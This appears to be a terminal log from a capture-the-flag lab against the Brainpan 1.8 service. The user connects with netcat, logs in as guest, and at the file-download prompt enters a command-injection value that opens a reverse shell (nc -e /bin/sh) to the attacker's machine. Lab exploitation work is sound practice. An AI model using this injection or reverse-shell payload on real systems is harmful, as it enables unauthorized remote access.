 $ nc 172.16.83.5 9333
brainpan
[______________________ WELCOME TO BRAINPAN 1.8________________________]
LOGIN AS GUEST
>> GUEST
ACCESS GRANTED
* * * *
THIS APPLICATION IS WORK IN PROGRESS. GUEST ACCESS IS RESTRICTED.
TYPE "TELL ME MORE" FOR A LIST OF COMMANDS.
* * * *
>> VIEW
ENTER FILE TO DOWNLOAD: a;nc -e /bin/sh 172.16.83.2 4444